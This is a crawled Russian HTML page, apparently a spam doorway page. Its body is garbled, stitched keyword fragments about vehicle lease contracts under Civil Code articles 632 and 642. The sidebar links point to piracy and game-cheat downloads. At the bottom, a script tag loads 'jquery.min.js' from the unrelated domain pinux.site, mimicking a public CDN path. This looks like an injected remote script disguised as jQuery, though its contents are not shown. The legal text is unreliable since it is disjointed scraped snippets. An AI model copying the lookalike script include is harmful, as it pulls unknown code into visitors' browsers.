

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-dogovor-arendy-transportnogo-sredstva-gk.html
body_size: 3542
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор аренды транспортного средства гк - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор аренды транспортного средства гк</h2>
                            </header>
                            <p>По договору аренды транспортного средства без экипажа арендодатель предоставляет арендатору транспортное средство за плату во временное владение По договору аренды (фрахтования на время) транспортного средства с экипажем арендодатель предоставляет арендатору транспортное средство за плату. Мы продолжаем цикл статей, посвященных различным видам договоров. В предлагаемом материале специалисты 1С:ИТС расскажут о договоре аренды транспортного средства. 
Договор аренды автомобиля составляется в простой письменной форме и регулируется статьей 642 ГК РФ. В этом разделе можно скачать договор аренды транспортного средства без экипажа. Рассмотрев вопрос, мы пришли к следующему выводу: Если услуги, оказываемые в рамках договора аренды транспортного средства с экипажем, входят в стоимость арендной платы, то все расходы. Вопрос : Вопрос был об аренде транспортного средства с экипажем, а в ответе всё про аренду без экипажа. Довольно часто встречается ситуация, когда руководство или сотрудники компании используют свои личные автомобили для выполнения своих должностных обязанностей. Без регистрации. Договор аренды автомобиля регулируется статьями 642–648 Гражданского кодекса («Аренда транспортного средства без предоставления услуг по управлению Договор аренды оборудования, как подвид договора аренды, - это договор, в соответствии с которым (арендодатель) предоставляет арендатору оборудование (приборы, машины, станки, механизмы 2. Если срок аренды в договоре не определен, договор аренды считается заключенным на неопределенный срок. 
Статья 642. Договор аренды транспортного средства без экипажа Путеводитель по судебной. Статья 632. Договор аренды транспортного средства с экипажем Путеводитель по судебной. Что нужно предусмотреть при заключении договора аренды транспортного средства с экипажем. Договор аренды автомобиля составляется в простой письменной форме и регулируется статьей. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. 
Аренда транспортного средства с экипажем. Путевой лист нужен и арендованному автомобилю. Договор аренды автомобиля между юридическим и физическим лицом - распространенная практика. Часто сотрудники используют личные транспортные средства на блага компании. Как. 
Договор аренды оборудования, как подвид договора аренды, - это договор, в соответствии. договор аренды автопогрузчика образец. Договор аренды автопогрузчика образец Закон дает. 2. Если срок аренды в договоре не определен, договор аренды считается заключенным. Договор аренды автомобиля подразделяется на два вида с экипажем и без экипажа. По договору. Часть 1 ГК РФ. Раздел i. Общие положения. Подраздел 1. Основные положения. Глава 1. Гражданское. В предыдущих статьях подробно рассматривались условия заключения договора аренды. Пошаговое руководство по учёту аренды транспортного средства с экипажем в программе. smr63, 1. В случае, если у Вас заключен договор аренды без экипажа, ГК РФ прямо предусматривает. 
Сдача транспортного средства в аренду проводки. Какие счета применяются для учета доходов. Аренда авто с правом выкупа: условия, преимущества, недостатки, отличия от лизинга. Как правильно составить типовой договор аренды квартиры или найма другого жилья? Бланк. 
Договор купли-продажи транспортного средства. Сделки купли-продажи автомобилей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-klip-ne-novaya-igra-sveta-skachat-besplatno.html">Клип не новая игра света скачать бесплатно</a></li>
                                <li><a href="j0dbs-skachat-mod-lspd-dlya-gta-4.html">Скачать мод lspd для гта 4</a></li>
                                <li><a href="j0dbs-grammatika-russkogo-yazyka-spravochnik.html">Грамматика русского языка справочник</a></li>
                                <li><a href="j0dbs-laytrum-fotoshop-torrent.html">Лайтрум фотошоп торрент</a></li>
                                <li><a href="j0dbs-wiz-khalifa-black-and-yellow-minusovka.html">Wiz khalifa black and yellow минусовка</a></li>
                                <li><a href="j0dbs-raspisanie-komety-sochi-batumi-2015-ceny.html">Расписание кометы сочи батуми 2015 цены</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГК РФ Статья 642. Договор аренды транспортного средства.</li>
<li>ГК РФ Статья 632. Договор аренды транспортного средства.</li>
<li>Что нужно предусмотреть при заключении договора аренды.</li>
<li>Договор аренды транспортного средства без экипажа.</li>
<li>Бюджетное учреждение заключило договор аренды.</li>
<li>Аренда транспортного средства с экипажем.</li>
<li>Договор аренды автомобиля между физическим лицом.</li>
<li>Как правильно оформить договор аренды автомобиля.</li>
<li>Договор аренды оборудования Образец - бланк - форма</li>
<li>договор аренды автопогрузчика образец - Руководства.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-uchet-tmc-programma-skachat.html">Учет тмц программа скачать</a></li>
                                            <li><a href="j0dbs-prezentaciya-kultura-drevnego-egipta-1-kurs.html">Презентация культура древнего египта 1 курс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-maynkraft-skachat-2-8-1.html">Майнкрафт скачать 2 8 1</a></li>
                                            <li><a href="j0dbs-vse-pesni-valeriya-skachat-besplatno.html">Все песни валерия скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-mod-na-arbalety-dlya-skayrim-skachat.html">Мод на арбалеты для скайрим скачать</a></li>
                                            <li><a href="j0dbs-igry-vin-dizel.html">Игры вин дизель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-chity-na-wot-na-serebro.html">Читы на wot на серебро</a></li>
                                            <li><a href="j0dbs-kniga-master-i-margarita-skachat.html">Книга мастер и маргарита скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
